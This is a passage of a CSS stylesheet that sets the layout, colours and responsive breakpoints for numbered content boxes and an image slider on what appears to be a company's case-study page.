	.c04cont1box .cont:before { left:.416666rem; top:.833333rem; width:.66666rem; height:.83333rem; font-size:.375rem; border-width:.0416666rem; }
	.c04cont1box .tit { left:1.25rem; top:.83333rem; font-size:.25rem; }
	.c04cont1box .txt { left:1.25rem; top:1.25rem; font-size:.15rem; }
}
@media only screen and (max-width:768px){
	.c04cont1box { margin:40px 0; }
	.c04cont1box .cont { margin:0 5%;  position:relative; min-height: 400px;}
	.c04cont1box .cont:after { display:none;  }
	.c04cont1box .cont:before { left:40px; top:30px; width:56px; height:100px; font-size:30px; border-width:2px; }
	.c04cont1box .tit { position:relative; left:auto; top:auto; padding:30px 30px 0 110px; font-size:18px; line-height:30px; width:100%; z-index:20; }
	.c04cont1box .txt { position:relative; left:auto; top:auto; padding:15px 30px 30px 110px; font-size:14px; width:100%; z-index:15; }
	.c04cont1box .txt:after { display:block; content:''; position:absolute; right:0; top:-50px; bottom:0; width:100%; background-color:#007FFF; z-index:-1; }
	.c04cont1box .pic { float:none; margin-top:10px; width:100%; }
}
/* c04cont2 */
.c04cont2box { margin:60px 0; overflow:hidden;  min-height: 400px; }
.c04cont2box .cont { margin:0 50px; padding:0; text-align:left; background-color:#fff; position:relative; z-index:10; }
.c04cont2box .cont:after { display:block; content:''; position:absolute; right:0; top:50px; width:44%; min-height:330px; background-color:#007FFF; z-index:5; }
.c04cont2box .cont:before { content:'02'; display:block; position:absolute; left:56%; top:100px; margin-left:50px; width:80px; height:100px; text-align:center; font-size:45px; line-height:1.5; font-weight:bold;  color:#fff; border:5px solid #fff; z-index:20; }
.c04cont2box .tit { position:absolute; left:56%; top:100px; margin-left:150px; font-size:25px; color:#fff; line-height:1; font-weight:400; z-index:20; }
.c04cont2box .txt { position:absolute; left:56%; top:160px; margin-left:150px; font-size:16px; color:#fff; line-height:1.5; width:28%; z-index:20; }
.c04cont2box .pic { float:left; width:62%; position:relative; z-index:5; }
.c04cont2box .pic img { display:block; width:100%; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.c04cont2box .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.c04cont2box { margin:.5rem 0; }
	.c04cont2box .cont { margin:0 .416666rem; }
	.c04cont2box .cont:after { right:0; top:.4166666rem; min-height:2.75rem; }
	.c04cont2box .cont:before { top:.833333rem; margin-left:.416666rem; width:.66666rem; height:.83333rem; font-size:.375rem; border-width:.0416666rem; }
	.c04cont2box .tit { margin-left:1.25rem; top:.83333rem; font-size:.25rem; }
	.c04cont2box .txt { margin-left:1.25rem; top:1.25rem; font-size:.15rem; }
}
@media only screen and (max-width:768px){
	.c04cont2box { margin:40px 0; min-height: 200px; }
	.c04cont2box .cont { margin:0 5%;  position:relative; }
	.c04cont2box .cont:after { display:none;  }
	.c04cont2box .cont:before { left:40px; top:30px; margin:0; width:56px; height:100px; font-size:30px; border-width:2px; }
	.c04cont2box .tit { position:relative; left:auto; top:auto; margin:0; padding:30px 30px 0 110px; font-size:18px; line-height:20px; width:100%; z-index:20; }
	.c04cont2box .txt { position:relative; left:auto; top:auto; margin:0; padding:15px 30px 30px 110px; font-size:14px; width:100%; z-index:15; }
	.c04cont2box .txt:after { display:block; content:''; position:absolute; right:0; top:-50px; bottom:0; width:100%; background-color:#007FFF; z-index:-1; }
	.c04cont2box .pic { float:none; margin-top:10px; width:100%; }
}
/* c04cont3 */
.c04cont3box { margin:50px 0; overflow:hidden; }
.c04cont3box .cont { padding:0 50px; text-align:left; position:relative; }
.c04cont3box .cont:before { content:'03'; display:block; position:absolute; right:75%; top:80px; margin-right:0px; width:80px; height:100px; text-align:center; font-size:45px; line-height:1.5; font-weight:bold;  color:#007FFF; border:5px solid #007FFF; z-index:50; }
.c04cont3box .tit:nth-child(1) { padding:80px 0 0 25%; font-size:30px; color:#007FFF; line-height:1; font-weight:400; text-align:left; position:relative; z-index:20; }
.c04cont3box .txt:nth-child(2) { padding:15px 50px 80px 25%; font-size:18px; color:#000; line-height:1.5; position:relative; z-index:10; }
.c04cont3box .txt:nth-child(2):after { content:''; display:block; position:absolute; left:0; top:-100px; right:0; bottom:0;  background-color:#fff; box-shadow:0 3px 12px rgba(0,0,0,.1); z-index:-1; }
.c04cont3box .line { margin-top:70px; position:relative; z-index:10; width:100%; }
.c04cont3box .line:after { display:block; content:''; position:absolute; left:0; top:0; width:44%; min-height:330px; background-color:#007FFF; z-index:1; }
.c04cont3box .line:before { content:'04'; display:block; position:absolute; left:50px; top:50px; width:80px; height:100px; text-align:center; font-size:45px; line-height:1.5; font-weight:bold;  color:#fff; border:5px solid #fff; z-index:5; }
.c04cont3box .tit:nth-child(4) { float:left; margin-right:56%; padding:50px 50px 0 150px; font-size:25px; color:#fff; line-height:1; font-weight:400; background-color:transparent; position:relative; z-index:20; }
.c04cont3box .txt:nth-child(5) { float:left; margin:15px 44% 0 150px; padding:0; font-size:16px; color:#fff; line-height:1.5; width:28%; background-color:transparent; position:relative; z-index:20; }
.c04cont3box .pic { margin:0 0 0 15%; position:relative; z-index:5; }
.c04cont3box .pic img { display:block; top:-100px; margin-bottom:-100px; width:100%; position:relative; z-index:1; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.c04cont3box .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.c04cont3box { margin:.416666rem 0; }
	.c04cont3box .cont { padding:0 .416666rem; }
	.c04cont3box .cont:before { right:75%; top:.6666rem; width:.6666rem; height:.83333rem; font-size:.375rem; border-width:.0416666rem; }
	.c04cont3box .tit:nth-child(1) { padding:.6666rem 0 0 25%; font-size:.25rem; }
	.c04cont3box .txt:nth-child(2) { padding:.125rem .416666rem .6666rem 25%; font-size:.15rem; }
	.c04cont3box .txt:nth-child(2):after { top:-.83333rem; }
	.c04cont3box .line { margin-top:.5rem; }
	.c04cont3box .line:after { min-height:2.75rem; background-color:#007FFF; z-index:1; }
	.c04cont3box .line:before {left:.416666rem; top:.416666rem; width:.6666rem; height:.83333rem; text-align:center; font-size:.375rem;  border-width:.0416666rem;}
	.c04cont3box .tit:nth-child(4) {  padding:.416666rem .416666rem 0 1.25rem; font-size:.25rem; }
	.c04cont3box .txt:nth-child(5) { margin:.125rem 44% 0 1.25rem; font-size:.15rem; }
	.c04cont3box .pic { }
	.c04cont3box .pic img { top:-.83333rem; margin-bottom:-.83333rem; }
}
@media only screen and (max-width:768px){
	.c04cont3box { margin:40px 0; }
	.c04cont3box .cont { margin:0 5%; padding:0; position:relative; }
	.c04cont3box .cont:before { left:40px; right:auto; top:30px; margin:0; width:56px; height:100px; font-size:30px; border-width:2px; }
	.c04cont3box .tit:nth-child(1) { position:relative; left:auto; top:auto; margin:0; padding:30px 30px 0 110px; font-size:18px; line-height:30px; width:100%; z-index:20; }
	.c04cont3box .txt:nth-child(2) { position:relative; left:auto; top:auto; margin:0; padding:15px 30px 30px 110px; font-size:14px; width:100%; z-index:15; }
	.c04cont3box .txt:nth-child(2):after { display:block; content:''; position:absolute; right:0; top:-50px; bottom:0; width:100%; background-color:#fff; box-shadow:none; border:1px solid #eee; z-index:-1; }
	.c04cont3box .line { margin-top:40px; position:relative; z-index:100; width:100%; }
	.c04cont3box .line:after { display:none; content:''; position:absolute; left:0; top:0; width:100%; min-height:30px; background-color:#007FFF; z-index:1; }
	.c04cont3box .line:before { content:'04'; display:block; position:absolute; left:40px; top:30px; width:56px; height:100px; text-align:center; font-size:30px; line-height:1.5; font-weight:bold;  color:#fff; border:2px solid #fff; z-index:1; }
	.c04cont3box .tit:nth-child(4) { float:none; margin:0; padding:30px 30px 0 110px; font-size:18px; color:#fff; line-height:1; font-weight:400; background-color:#007FFF; position:relative; z-index:20; }
	.c04cont3box .txt:nth-child(5) { float:none; margin:0; padding:15px 30px 30px 110px; font-size:14px; color:#fff; line-height:1.5; width: auto; background-color:#007FFF; position:relative; z-index:20; }
	.c04cont3box .pic { float:none; margin:10px 0 0 0; width:100%; }
	.c04cont3box .pic img { display:block; top:0; margin-bottom:0; width:100%; position:relative; z-index:1; }
}
/* c04cont4 */
.c04cont4box { margin:50px 0; padding:60px 0; background:url(../images/tit-ext-bg-c.png) no-repeat right 0 #6686FF; background-size:auto 100%; }
.c04cont4box .cont { margin:0; padding:0; text-align:center; color:#fff; position:relative; }
.c04cont4box .tit { font-size:34px; line-height:1; }
.c04cont4box .txt { margin:30px 100px 0; padding:0 100px; font-size:18px; line-height:1.8; position:relative; }
.c04cont4box .txt:after { content:''; display:block; position:absolute; right:0; top:50%; width:60px; height:40px; background:url(../images/c04-dot.png) no-repeat right 0; background-size:auto 100%; z-index:10; opacity:.4; }
.c04cont4box .txt:before { content:''; display:block; position:absolute; left:0; top:0; width:60px; height:40px; background:url(../images/c04-dot.png) no-repeat left 0; background-size:auto 100%; z-index:10; opacity:.4; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.newsbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.c04cont4box { margin:.416666rem 0; padding:.5rem 0; }
	.c04cont4box .cont { }
	.c04cont4box .tit { font-size:.283333rem; }
	.c04cont4box .txt { margin: .25rem .8rem 0; padding:0 .80rem; font-size:.15rem; }
	.c04cont4box .txt:after,.c04cont4box .txt:before { width:.5rem; height:.33333rem; }
}
@media only screen and (max-width:768px){
	.c04cont4box { margin:40px 0; padding:40px 0; }
	.c04cont4box .cont { }
	.c04cont4box .tit { font-size:24px; }
	.c04cont4box .txt { margin: 30px 40px 0; padding:0 20px; font-size:16px; }
	.c04cont4box .txt br:first-child { display:none; }
	.c04cont4box .txt:after,.c04cont4box .txt:before { width:35px; height:30px; }
}
@media only screen and (max-width:414px){
	.c04cont4box .txt { margin: 30px 10px 0; padding:0 40px; font-size:16px; }
	.c04cont4box .txt:after,.c04cont4box .txt:before { width:25px; height:20px; }
}
/* c04cont5box */
.c04cont5box { margin:60px 0; }
.c04cont5box .cont { margin:0; padding:0; position:relative; }
.c04cont5box .tit { margin:30px 0; font-size:34px; line-height:1; text-align:center; color:#596DEB; }
.c04cont5box .pics { margin:30px 0; }
.swiper-container-show { padding:0 70px; position:relative; }
.swiper-container-show .swiper-wrapper { background-color:transparent; overflow:hidden; }
.swiper-container-show .swiper-slide { padding:15px 15px; width:33.33%; background:none; }
.swiper-container-show .swiper-slide a { display:block; overflow:hidden; border-radius:0; background-color:#596DEB; box-shadow:0 5px 15px rgba(0,0,0,.1); }
.swiper-container-show .swiper-slide a img { display:block; width:100%; transition:all .3s; }
.swiper-container-show .swiper-slide a p { padding:10px 10px 15px; text-align:center; font-size:18px; color:#fff;overflow: hidden; white-space: nowrap;text-overflow: ellipsis; }
.swiper-container-show .swiper-slide a:hover { box-shadow:none; transform:translateY(1px); transition:all .3s; }
.swiper-container-show .swiper-slide a:hover img { opacity:.5; }
.swiper-container-show .swiper-button-next,
.swiper-container-show .swiper-button-prev { width: 50px;
	height: 50px;
	border-radius: 50%;
	overflow: hidden;
	background-color: rgba(0,0,0,.6);
	background-image: url(../images/dot-r.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100%; background-color:rgba(115,150,255,.8); }
.swiper-container-show .swiper-button-prev {
	background-image:  url(../images/dot-l.png);
	left: 10px;
	right: auto; }
.swiper-container-show .swiper-button-next:hover,
.swiper-container-show .swiper-button-prev:hover { background-color:rgba(115,150,255,1); transition: all .3s; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.newsbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.c04cont5box { margin:.5rem 0; }
	.c04cont5box .tit { margin:.25rem 0; font-size:.283333rem; }
	.c04cont5box .pics { margin:.25rem 0; }
	.swiper-container-show { padding:0 .5rem; }
	.swiper-container-show .swiper-slide a p { font-size:.15rem; }
	.swiper-container-show .swiper-button-next,
	.swiper-container-show .swiper-button-prev { width:.4166666rem; height:.4166666rem; }
}
@media only screen and (max-width:768px){
	.c04cont5box { margin:40px 0; }
	.c04cont5box .tit { margin:30px 0; font-size:24px; }
	.c04cont5box .pics { margin:30px 0; }
	.swiper-container-show { padding:0 40px; }
	.swiper-container-show .swiper-slide a p { font-size:16px; }
	.swiper-container-show .swiper-button-next,
	.swiper-container-show .swiper-button-prev { width:30px; height:30px; }
}
@media only screen and (max-width:414px){
	.swiper-container-show .swiper-slide { width:100%; }
}
/* new-c4-wrap1 成功案例 新 2019-02-22 */
.new-c4-wrap1 { margin-top:50px; width:100%; position:relative; z-index:10; }
.new-c4-wrap1 .cont { margin:0 50px; position:relative; overflow:hidden; z-index:10; }
.new-c4-wrap1 .cont .box-t { float:left; margin-top:50px; padding:50px; width:44%; min-height:330px; color:#fff; background-color:#007FFF; position:relative; z-index:100; }
.new-c4-wrap1 .cont .box-t .txtnum { position:absolute; left:45px; top:45px; padding:0 10px; height:160px; color:#fff; text-align:center; border:5px solid #fff; overflow:hidden;  }
.new-c4-wrap1 .cont .box-t .txtnum span { display:block; font-family:Arial; font-size:42px; font-weight:bold; line-height:1.5; overflow:hidden; }
.new-c4-wrap1 .cont .box-t .txtnum i { font-size:30px; font-weight:400; }
.new-c4-wrap1 .cont .box-t .tit { margin-left:100px; font-size:42px; line-height:1; }
.new-c4-wrap1 .cont .box-t .txt { margin:20px 0 0 100px; font-size:17px; line-height:1.7; }
.new-c4-wrap1 .cont .box-p { float:left; width:56%; position:relative; z-index:5; }
.new-c4-wrap1 .cont .box-p .pic { margin-left:-15%; }
.new-c4-wrap1 .cont .box-p .pic img { display:block; width:100%; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.new-c4-wrap1 .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.new-c4-wrap1 { margin-top:.416666rem; }
	.new-c4-wrap1 .cont { margin:0 .416666rem; }
	.new-c4-wrap1 .cont .box-t { margin-top:.416666rem; padding:.416666rem; min-height:2.75rem; }
	.new-c4-wrap1 .cont .box-t .txtnum { position:absolute; left:.375rem; top:.375rem; padding:0 .08333rem; height:1.3333rem; border:.0416666rem solid #fff; }
	.new-c4-wrap1 .cont .box-t .txtnum span { font-size:.35rem; }
	.new-c4-wrap1 .cont .box-t .txtnum i { font-size:.25rem; }
	.new-c4-wrap1 .cont .box-t .tit { margin-left:.83333rem; font-size:.35rem; }
	.new-c4-wrap1 .cont .box-t .txt { margin:.16666rem 0 0 .83333rem; font-size:.1416666rem; }
}
@media only screen and (max-width:768px){
	.new-c4-wrap1 { margin-top:40px; }
	.new-c4-wrap1 .cont { margin:0 5%; }
	.new-c4-wrap1 .cont .box-t { float:none; margin:0; padding:30px; width:auto; min-height:0  }
	.new-c4-wrap1 .cont .box-t .txtnum { position:absolute; left:40px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #fff; }
	.new-c4-wrap1 .cont .box-t .txtnum span { font-size:30px; }
	.new-c4-wrap1 .cont .box-t .txtnum i { font-size:30px; }
	.new-c4-wrap1 .cont .box-t .tit { margin-left:100px; font-size:30px; }
	.new-c4-wrap1 .cont .box-t .txt { margin:20px 20px 20px 100px; font-size:16px; }
	.new-c4-wrap1 .cont .box-p { float:none; width:100%; }
	.new-c4-wrap1 .cont .box-p .pic { margin-left:0; }
	.new-c4-wrap1 .cont .box-p .pic img { display:block; margin:10px auto; }
}
@media only screen and (max-width:414px){
	.new-c4-wrap1 .cont .box-t { float:none; margin:0; padding:30px 20px; width:auto; min-height:0  }
	.new-c4-wrap1 .cont .box-t .txtnum { position:absolute; left:30px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #fff; }
	.new-c4-wrap1 .cont .box-t .txtnum span { font-size:24px; }
	.new-c4-wrap1 .cont .box-t .txtnum i { font-size:24px; }
	.new-c4-wrap1 .cont .box-t .tit { margin-left:80px; }
	.new-c4-wrap1 .cont .box-t .txt { margin:20px 20px 10px 80px; }
}
/* new-c4-wrap2 成功案例 新 2019-02-22 */
.new-c4-wrap2 { margin-top:100px; width:100%; position:relative; z-index:10; }
.new-c4-wrap2:before { display:block; content:''; position:absolute; left:0; top:200px; right:0; bottom:0; background-color:#f5f5f5; z-index:1; }
.new-c4-wrap2 .cont { margin:0 50px; position:relative; z-index:10; }
.new-c4-wrap2 .cont:after { display:block; content:''; clear:both; height:0; }
.new-c4-wrap2 .cont .box-t { float:right; margin-top:-20px; padding:50px; width:44%; min-height:330px; color:#fff; background-color:#007FFF; position:relative; z-index:100; }
.new-c4-wrap2 .cont .box-t .txtnum { position:absolute; top:45px; left:45px; padding:0 10px; height:160px; color:#fff; text-align:center; border:5px solid #fff; overflow:hidden;  }
.new-c4-wrap2 .cont .box-t .txtnum span { display:block; font-family:Arial; font-size:42px; font-weight:bold; line-height:1.5; overflow:hidden; }
.new-c4-wrap2 .cont .box-t .txtnum i { font-size:30px; font-weight:400; }
.new-c4-wrap2 .cont .box-t .tit { margin-left:100px; font-size:42px; line-height:1; }
.new-c4-wrap2 .cont .box-t .txt { margin:20px 0 0 100px; font-size:17px; line-height:1.7; }
.new-c4-wrap2 .cont .box-p { float:left; width:56%; position:relative; z-index:5; }
.new-c4-wrap2 .cont .box-p .pic { margin-right:-15%; margin-top:30px; }
.new-c4-wrap2 .cont .box-p .pic img { display:block; width:100%; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.new-c4-wrap2 .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.new-c4-wrap2 { margin-top:.416666rem; }
	.new-c4-wrap2 .cont { margin:0 .416666rem; }
	.new-c4-wrap2 .cont .box-t { margin-top:.416666rem; padding:.416666rem; min-height:2.75rem; }
	.new-c4-wrap2 .cont .box-t .txtnum { position:absolute; left:.375rem; top:.375rem; padding:0 .08333rem; height:1.3333rem; border:.0416666rem solid #fff; }
	.new-c4-wrap2 .cont .box-t .txtnum span { font-size:.35rem; }
	.new-c4-wrap2 .cont .box-t .txtnum i { font-size:.25rem; }
	.new-c4-wrap2 .cont .box-t .tit { margin-left:.83333rem; font-size:.35rem; }
	.new-c4-wrap2 .cont .box-t .txt { margin:.16666rem 0 0 .83333rem; font-size:.1416666rem; }
}
@media only screen and (max-width:768px){
	.new-c4-wrap2 { margin-top:40px; }
	.new-c4-wrap2 .cont { margin:0 5%; }
	.new-c4-wrap2 .cont .box-t { float:none; margin:0; padding:30px; width:auto; min-height:0  }
	.new-c4-wrap2 .cont .box-t .txtnum { position:absolute; left:40px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #fff; }
	.new-c4-wrap2 .cont .box-t .txtnum span { font-size:30px; }
	.new-c4-wrap2 .cont .box-t .txtnum i { font-size:30px; }
	.new-c4-wrap2 .cont .box-t .tit { margin-left:100px; font-size:30px; }
	.new-c4-wrap2 .cont .box-t .txt { margin:20px 20px 20px 100px; font-size:16px; }
	.new-c4-wrap2 .cont .box-p { float:none; width:100%; }
	.new-c4-wrap2 .cont .box-p .pic { margin-right:0; margin-top:10px; }
	.new-c4-wrap2 .cont .box-p .pic img { display:block; margin:10px auto; }
	.new-c4-wrap2:before { top:300px; }
}
@media only screen and (max-width:414px){
	.new-c4-wrap2 .cont .box-t { float:none; margin:0; padding:30px 20px; width:auto; min-height:0  }
	.new-c4-wrap2 .cont .box-t .txtnum { position:absolute; left:30px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #fff; }
	.new-c4-wrap2 .cont .box-t .txtnum span { font-size:24px; }
	.new-c4-wrap2 .cont .box-t .txtnum i { font-size:24px; }
	.new-c4-wrap2 .cont .box-t .tit { margin-left:80px; }
	.new-c4-wrap2 .cont .box-t .txt { margin:20px 20px 10px 80px; }
}
/* new-c4-wrap3 成功案例 新 2019-02-22 */
.new-c4-wrap3 { margin-top:100px; width:100%; position:relative; z-index:10; }
.new-c4-wrap3:before { display:block; content:''; position:absolute; left:0; top:-100px; right:0; bottom:160px; background-color:#f5f5f5; z-index:1; }
.new-c4-wrap3 .cont { margin:0 50px; background-color:#fff; box-shadow:0 3px 12px rgba(0,0,0,.1); overflow:hidden; position:relative; z-index:10; }
.new-c4-wrap3 .cont .box-t { float:right; width:65%; color:#007FFF; position:relative; z-index:100; }
.new-c4-wrap3 .cont .box-t .txtnum { position:absolute; top:78px; left:0; padding:0 10px; height:160px; color:#007FFF; text-align:center; border:5px solid #007FFF; overflow:hidden;  }
.new-c4-wrap3 .cont .box-t .txtnum span { display:block; font-family:Arial; font-size:42px; font-weight:bold; line-height:1.5; overflow:hidden; }
.new-c4-wrap3 .cont .box-t .txtnum i { font-size:30px; font-weight:400; }
.new-c4-wrap3 .cont .box-t .tit { margin-left:100px; margin-top:80px; font-size:42px; line-height:1; }
.new-c4-wrap3 .cont .box-t .txt { margin:15px 100px 0 100px; font-size:17px; line-height:1.6; color:#000; }
.new-c4-wrap3 .cont .box-p { float:left; width:35%; position:relative; z-index:5; }
.new-c4-wrap3 .cont .box-p .pic { margin-top:60px; width:100%; overflow:hidden; }
.new-c4-wrap3 .cont .box-p .pic img { display:block; float:right; opacity:.8; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.new-c4-wrap3 .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.new-c4-wrap3 { margin-top:.416666rem; }
	.new-c4-wrap3 .cont { margin:0 .416666rem; }
	.new-c4-wrap3 .cont .box-t { }
	.new-c4-wrap3 .cont .box-t .txtnum { left:0; top:.65rem; padding:0 .08333rem; height:1.3333rem; border:.0416666rem solid #007FFF; }
	.new-c4-wrap3 .cont .box-t .txtnum span { font-size:.35rem; }
	.new-c4-wrap3 .cont .box-t .txtnum i { font-size:.25rem; }
	.new-c4-wrap3 .cont .box-t .tit { margin-left:.83333rem; margin-top:.66666rem; font-size:.35rem; }
	.new-c4-wrap3 .cont .box-t .txt { margin:.16666rem .83333rem 0 .83333rem; font-size:.1416666rem; }
	.new-c4-wrap3 .cont .box-p .pic { margin-top:.416666rem; }
	.new-c4-wrap3 .cont .box-p .pic img { max-width:70%; }
}
@media only screen and (max-width:768px){
	.new-c4-wrap3 { margin-top:40px; }
	.new-c4-wrap3 .cont { margin:0 5%; }
	.new-c4-wrap3 .cont .box-t { float:none; margin:0; padding:30px; width:auto; min-height:0  }
	.new-c4-wrap3 .cont .box-t .txtnum { position:absolute; left:40px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #007FFF; }
	.new-c4-wrap3 .cont .box-t .txtnum span { font-size:30px; }
	.new-c4-wrap3 .cont .box-t .txtnum i { font-size:30px; }
	.new-c4-wrap3 .cont .box-t .tit { margin-left:100px; margin-top:0; font-size:30px; }
	.new-c4-wrap3 .cont .box-t .txt { margin:20px 20px 20px 100px; font-size:16px; }
	.new-c4-wrap3 .cont .box-p { display:none; }
	.new-c4-wrap3:before { top:-40px; }
}
@media only screen and (max-width:414px){
	.new-c4-wrap3 .cont .box-t { float:none; margin:0; padding:30px 20px; width:auto; min-height:0  }
	.new-c4-wrap3 .cont .box-t .txtnum { position:absolute; left:30px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #007FFF; }
	.new-c4-wrap3 .cont .box-t .txtnum span { font-size:24px; }
	.new-c4-wrap3 .cont .box-t .txtnum i { font-size:24px; }
	.new-c4-wrap3 .cont .box-t .tit { margin-left:80px; }
	.new-c4-wrap3 .cont .box-t .txt { margin:20px 20px 10px 80px; }
}
/* new-c4-wrap4 成功案例 新 2019-02-22 */
.new-c4-wrap4 { margin-top:80px; width:100%; position:relative; z-index:10; }
.new-c4-wrap4 .cont { margin:0 50px; position:relative; overflow:hidden; z-index:10; }
.new-c4-wrap4 .cont .box-t { float:left; padding:50px; width:44%; min-height:330px; color:#fff; background-color:#007FFF; position:relative; z-index:100; }
.new-c4-wrap4 .cont .box-t .txtnum { position:absolute; left:45px; top:45px; padding:0 10px; height:160px; color:#fff; text-align:center; border:5px solid #fff; overflow:hidden;  }
.new-c4-wrap4 .cont .box-t .txtnum span { display:block; font-family:Arial; font-size:42px; font-weight:bold; line-height:1.5; overflow:hidden; }
.new-c4-wrap4 .cont .box-t .txtnum i { font-size:30px; font-weight:400; }
.new-c4-wrap4 .cont .box-t .tit { margin-left:100px; font-size:42px; line-height:1; }
.new-c4-wrap4 .cont .box-t .txt { margin:20px 0 0 100px; font-size:17px; line-height:1.7; }
.new-c4-wrap4 .cont .box-p { float:left; margin-top:50px; width:56%; position:relative; z-index:5; }
.new-c4-wrap4 .cont .box-p .pic { margin-left:-50%; }
.new-c4-wrap4 .cont .box-p .pic img { display:block; width:100%; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.new-c4-wrap1 .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.new-c4-wrap4 { margin-top:.416666rem; }
	.new-c4-wrap4 .cont { margin:0 .416666rem; }
	.new-c4-wrap4 .cont .box-t { margin-top:.416666rem; padding:.416666rem; min-height:2.75rem; }
	.new-c4-wrap4 .cont .box-t .txtnum { position:absolute; left:.375rem; top:.375rem; padding:0 .08333rem; height:1.3333rem; border:.0416666rem solid #fff; }
	.new-c4-wrap4 .cont .box-t .txtnum span { font-size:.35rem; }
	.new-c4-wrap4 .cont .box-t .txtnum i { font-size:.25rem; }
	.new-c4-wrap4 .cont .box-t .tit { margin-left:.83333rem; font-size:.35rem; }
	.new-c4-wrap4 .cont .box-t .txt { margin:.16666rem 0 0 .83333rem; font-size:.1416666rem; }
}
@media only screen and (max-width:768px){
	.new-c4-wrap4 { margin-top:40px; }
	.new-c4-wrap4 .cont { margin:0 5%; }
	.new-c4-wrap4 .cont .box-t { float:none; margin:0; padding:30px; width:auto; min-height:0  }
	.new-c4-wrap4 .cont .box-t .txtnum { position:absolute; left:40px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #fff; }
	.new-c4-wrap4 .cont .box-t .txtnum span { font-size:30px; }
	.new-c4-wrap4 .cont .box-t .txtnum i { font-size:30px; }
	.new-c4-wrap4 .cont .box-t .tit { margin-left:100px; font-size:30px; }
	.new-c4-wrap4 .cont .box-t .txt { margin:20px 20px 20px 100px; font-size:16px; }
	.new-c4-wrap4 .cont .box-p { float:none; margin-top:10px; width:100%; }
	.new-c4-wrap4 .cont .box-p .pic { margin-left:0; }
	.new-c4-wrap4 .cont .box-p .pic img { display:block; margin:10px auto; }
}
@media only screen and (max-width:414px){
	.new-c4-wrap4 .cont .box-t { float:none; margin:0; padding:30px 20px; width:auto; min-height:0  }
	.new-c4-wrap4 .cont .box-t .txtnum { position:absolute; left:30px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #fff; }
	.new-c4-wrap4 .cont .box-t .txtnum span { font-size:24px; }
	.new-c4-wrap4 .cont .box-t .txtnum i { font-size:24px; }
	.new-c4-wrap4 .cont .box-t .tit { margin-left:80px; }
	.new-c4-wrap4 .cont .box-t .txt { margin:20px 20px 10px 80px; }
}
/* c04cont5box */
.c04cont5box { margin:150px 0 0 0; padding-bottom:50px; background-color:#f5f5f5; }
.c04cont5box .cont { margin:0; padding:0; position:relative; }
.c04cont5box .tit { top:-60px; margin:0 auto; width:400px; font-size:30px; font-weight:100; color:#fff; line-height:90px; text-align:center; background-color:#596DEB; position:relative; z-index:10; }
.c04cont5box .pics { margin:-40px 0 0; }
@media only screen and (min-width:768px) and (max-width:1200px){
	.c04cont5box { margin:1rem 0 0 0; }
	.c04cont5box .tit { top:-.416666rem; width:4.16rem; font-size:.25rem; line-height:.8rem; }
	.c04cont5box .pics { margin:-.2rem 0 0 0; }
}
@media only screen and (max-width:768px){
	.c04cont5box { margin:50px 0; }
	.c04cont5box .tit { top:-20px; width:50%; font-size:16px; line-height:60px; }
	.c04cont5box .pics { margin:0 0 0 0; }
}
@media only screen and (max-width:414px){
	.c04cont5box .tit { top:-20px; width:55%; font-size:16px; line-height:60px; }
}

/*1*/
.c04cont1newbox{margin:60px 0;overflow:hidden}
.c04cont1newbox .cont{margin:0 50px;padding:0;text-align:left;background-color:#fff;position:relative;z-index:10; overflow:hidden;}
.c04cont1newbox .cont:after{ display:none; }
.c04cont1newbox .cont:before{content:'01';display:block;position:absolute;left:50px;top:100px;width:80px;height:100px;text-align:center;font-size:45px;line-height:1.5;font-weight:700;color:#fff;border:5px solid #fff;z-index:30}
.c04cont1newbox .cont .c-t{float:left;position:relative;margin:50px 0 0 0;width:40%;z-index:20}
.c04cont1newbox .cont .c-t>div{margin-right:-100px;background-color:#007FFF;overflow:hidden}
.c04cont1newbox .tit{position:relative;left:auto;top:auto;margin:50px 50px 0 150px;width:auto;font-size:26px;color:#fff;line-height:1;font-weight:400;z-index:20}
.c04cont1newbox .txt{position:relative;left:auto;top:auto;margin:15px 20px 40px 150px;min-height:150px;font-size:16px;color:#fff;line-height:1.5;width:auto;z-index:20}
.c04cont1newbox .cont .c-p{float:right;position:relative;width:60%;z-index:5}
.c04cont1newbox .pic{float:right;width:62%;position:relative;width:100%;z-index:5}
.c04cont1newbox .pic img{display:block;width:100%}
@media only screen and (min-width:768px) and (max-width:1400px){.c04cont1newbox .container{width:auto;max-width:1300px}}
@media only screen and (min-width:768px) and (max-width:1200px){.c04cont1newbox{margin:.5rem 0}
	.c04cont1newbox .cont{margin:0 .416666rem}
	.c04cont1newbox .cont:after{left:0;top:.4166666rem;min-height:2.75rem}
	.c04cont1newbox .cont:before{left:.416666rem;top:.833333rem;width:.66666rem;height:.83333rem;font-size:.375rem;border-width:.0416666rem}
	.c04cont1newbox .cont .c-t { margin:.416rem 0 0 0; }
	.c04cont1newbox .tit{left:auto;top:auto; margin:.416666rem .416666rem 0 1.25rem; font-size:.216666rem}
	.c04cont1newbox .txt{left:auto;top:auto; margin:.125rem .166666rem .33333rem 1.25rem; font-size:.1333333rem}
}
@media only screen and (max-width:768px){
	.c04cont1newbox { margin:40px 0; }
